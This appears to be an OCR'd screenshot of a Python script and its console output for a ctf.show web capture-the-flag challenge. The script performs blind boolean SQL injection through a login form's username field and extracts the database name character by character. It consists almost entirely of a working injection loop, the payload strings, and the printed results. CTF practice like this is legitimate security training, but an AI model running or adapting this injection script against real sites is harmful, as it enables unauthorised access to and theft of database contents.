 3 def database_name(url):
5 for i in range(1,100):
6 found_char = False
7 for j in range(32,128):
8 k = chr(j)
9 data={
10 "username" : f"admin' and substr(database(),{i},1)='{k}'#",
11 "password" : "1"
12 }
13 r = requests.post(url,data=data)
14 print(data)
15 if "u8bef" in r.text:
16 databasename += k
17 print(databasename)
18 found_char = True
19 break
20 if not found_char:
21 print('未找到更多的字符')
22 break
23 print(str(databasename))
24 return databasename
25 if __name__=="__main__":
26 url = "http://1f31e490-518f-404c-80f5-7ba3fb35011c.challenge.ctf.show/api/"
问题 输出 调试控制台 终端 端口
CTFSHOW_WEB
{'username': "admin' and substr(database(),51,1)=' '#", 'password': '1'}
CTFSHOW_WEB
{'username': "admin' and substr(database(),52,1)=' '#", 'password': '1'}
CTFSHOW_WEB
{'username': "admin' and substr(database(),53,1)=' '#", 'password': '1'}
CTFSHOW_WEB
{'username': "admin' and substr(database(),54,1)=' '#", 'password': '1'}
CTFSHOW_WEB
{'username': "admin' and substr(database(),55,1)=' '#", 'password': '1'}
CTFSHOW_WEB
{'username': "admin' and substr(database(),56,1)=' '#", 'password': '1'}